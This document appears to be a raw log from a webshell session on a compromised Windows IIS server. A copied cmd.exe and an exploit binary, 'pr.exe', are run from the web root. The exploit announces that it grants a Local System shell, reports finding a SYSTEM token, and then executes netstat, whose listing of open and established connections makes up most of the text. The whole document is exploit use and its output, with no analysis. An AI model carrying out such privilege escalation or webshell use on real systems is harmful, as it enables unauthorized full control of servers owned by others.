 HELL路徑: C:\Inetpub\wwwroot\80--test\cmd6.exe
C:\Inetpub\wwwroot\80--test\pr.exe "netstat -anp tcp"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 760
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:netstat -anp tcp
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8003 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8004 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8005 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8006 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8888 0.0.0.0:0 LISTENING
TCP 0.0.0.0:31337 0.0.0.0:0 LISTENING
TCP 10.10.10.100:80 192.168.44.1:53056 ESTABLISHED
TCP 10.10.10.100:139 0.0.0.0:0 LISTENING